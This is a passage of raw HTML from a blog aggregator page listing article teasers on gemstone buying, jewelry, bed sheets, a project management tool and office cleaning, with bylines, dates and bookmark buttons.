							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176221 post type-post status-publish format-standard hentry category-articles tag-cornflower-blue-sapphire tag-fashion tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" class="heading-title-link">
							Investment Guide: Kashmir Blue Sapphire and Cornflower Blue Sapphire						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" class="screen-reader-link">
						Certainly when it comes to precious stones, few investments compare to the enduring merit of a Blue Sapphire. Of these, Kashmir Blue Sapphire and Cornflower Blue Sapphire are the most superior/precious ones and also carry financial benefits. Combined with their beauty, scarcity and constant demand &#8211; blue sapphires are some of the best gemstones for gem investors, [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-24T13:25:13+05:30">January 24, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-24T13:25:13+05:30">January 24, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finvestment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176221">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176218 post type-post status-publish format-standard hentry category-articles tag-alexandrite-ring tag-alexendrite tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="alexandrite-stone-ring-145620" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="alexandrite-stone-ring-145620" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620.jpg.pagespeed.ic.nTTQwXxntL.webp 1242w, https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620-768x340.jpg.pagespeed.ic.SXgmH9qknL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620-45x20.jpg.pagespeed.ic.b1tOX7hnI3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" class="heading-title-link">
							Alexandrite Stone Buying Guide for Beginners						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" class="screen-reader-link">
						One of the World&#8217;s Rarest &amp; Most Beautiful Gemstones The Alexandrite Stone Celebrated for its remarkable color change property, alexandrite may appear green or bluish-green in daylight but may turn red or purplish-red under incandescent light. Deemed the “emerald by day, ruby by night” gemstone for its special characteristic. New to the world of gemstones and considering to [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-23T15:54:23+05:30">January 23, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-23T15:54:23+05:30">January 23, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Falexandrite-stone-buying-guide-for-beginners%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176218">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176214 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-lifestyle tag-pendant svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/handcrafted-gemstone-pendants-for-men-women/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="get-success-and-wealth-by-wearing-ruby-stones-860966_l" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/get-success-and-wealth-by-wearing-ruby-stones-860966_l-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/get-success-and-wealth-by-wearing-ruby-stones-860966_l-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/get-success-and-wealth-by-wearing-ruby-stones-860966_l-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/get-success-and-wealth-by-wearing-ruby-stones-860966_l-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/get-success-and-wealth-by-wearing-ruby-stones-860966_l-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="get-success-and-wealth-by-wearing-ruby-stones-860966_l" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xget-success-and-wealth-by-wearing-ruby-stones-860966_l.jpg.pagespeed.ic.vNd5FTX1vS.webp 1918w, https://www.vipspatel.com/wp-content/uploads/2026/01/xget-success-and-wealth-by-wearing-ruby-stones-860966_l-768x340.jpg.pagespeed.ic.TySWV2dXmO.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xget-success-and-wealth-by-wearing-ruby-stones-860966_l-1536x681.jpg.pagespeed.ic.sAE19RPEjl.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xget-success-and-wealth-by-wearing-ruby-stones-860966_l-45x20.jpg.pagespeed.ic.mhMaLpzHyV.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/handcrafted-gemstone-pendants-for-men-women/" class="heading-title-link">
							Handcrafted Gemstone Pendants for Men &amp; Women						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/handcrafted-gemstone-pendants-for-men-women/" class="screen-reader-link">
						Gemstone pendants have always been a classic jewelry preference for men and women who cherish authenticity, symbolism, and artisan quality. Unlike mass produced trinkets, the handmade pendant has a sense of uniqueness and artistic freedom. Every piece is carefully and completely made and shaped by hand by professional artists, thus approaching more to perfection than the standard of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/handcrafted-gemstone-pendants-for-men-women/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-22T14:59:08+05:30">January 22, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-22T14:59:08+05:30">January 22, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhandcrafted-gemstone-pendants-for-men-women%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176214">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167533 post type-post status-publish format-standard hentry category-goodread tag-office-cleaning tag-office-cleaning-etiquette svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/">
